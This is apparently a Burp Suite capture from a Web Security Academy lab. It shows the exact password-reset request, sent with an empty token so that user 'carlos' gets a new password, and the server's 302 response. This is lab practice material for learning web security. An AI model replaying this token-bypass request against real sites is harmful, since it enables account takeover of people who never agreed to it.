 Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=8zk4tbqan8fteeautzw7v186vjozuzcv
HTTP/2
2 Host: 0a5600f1040a987780fa445700db0027.web-security-academy.net
3 Cookie: session=RpOVZT0zKUwIdoogWQJhMxQR3DY0vP1x
4 Content-Length: 87
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a5600f1040a987780fa445700db0027.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a5600f1040a987780fa445700db0027.web-security-academy.net/forgot-password
?temp-forgot-password-token=8zk4tbqan8fteeautzw7v186vjozuzcv
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 temp-forgot-password-token=&username=carlos&new-password-1=peter1&new-password-2=
peter1
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6